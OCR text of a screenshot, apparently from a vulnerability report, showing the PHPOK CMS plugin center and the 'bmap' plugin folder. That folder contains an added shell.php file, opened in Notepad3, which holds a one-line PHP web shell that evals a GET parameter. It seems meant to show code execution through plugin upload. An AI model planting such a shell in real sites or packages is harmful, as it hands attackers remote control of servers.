 PHPOK.Com
深圳市锟铻科技有限公司
刷新
清空缓存
访问网站
全屏
admin
后台首页
内容管理
全局管理
分类管理
资源管理
标签管理
菜单导航
搜索关键字
安全检测
收藏夹管理
脏字过滤
文件管理
订单管理
会员列表
程序升级
插件中心
项目管理
模块管理
模块管理
项目管理
插件中心
已安装的插件
创建插件
本地上传插件
序号 状态 标识 名称 排序 操作
1 identifier 标识串自动生成工具 (实现将"title"字段的表单数据翻译符合系统要求的标识串) 10 配置 管理 导出 卸载
2 bmap 百度地图地址编码 (将地址转换为坐标并且前端显示) 40 配置 管理 导出 卸载
未安装插件
操作
info
文件 主页 共享 查看
此电脑 本地磁盘 (C:) 用户 95235 下载 bmap info
搜索"info"
images
paper
OneDrive - Personal
Attachments
Music
图片
文档
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
本地磁盘 (E:)
名称 修改日期 类型
template 2022/3/15 12:17 文件夹
admin.php 2020/10/23 19:08 JetBrains PhpSto
api.php 2021/4/22 16:30 JetBrains PhpSto
config.xml 2020/10/23 19:08 XML 文档
install.php 2020/10/23 19:08 JetBrains PhpSto
jquery.baidu_map.js 2020/10/23 19:08 JetBrains PhpSto
plugin-bmap-icon.xml 2020/10/23 19:08 XML 文档
ps.png 2020/10/23 19:08 PNG 文件
setting.php 2020/10/23 19:08 JetBrains PhpSto
shell.php 2022/3/15 12:18 JetBrains PhpSto
uninstall.php 2020/10/23 19:08 JetBrains PhpSto
www.php 2022/3/15 11:38 JetBrains PhpSto
12 个项目 选中 1 个项目 47 字节
shell.php [C:\Users\95235\Downloads\bmap\info] - Notepad3
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
1 <?php
2
3 phpinfo();
4 @eval($_GET['h3']);
5 ?>
行 1 / 5 列 1 / 6 字符 1 / 6 求值 -- 选定 -- 选行 -- 匹配 -- 47 字节 Unicode (UTF-8) CR+LF INS STD Web 源代码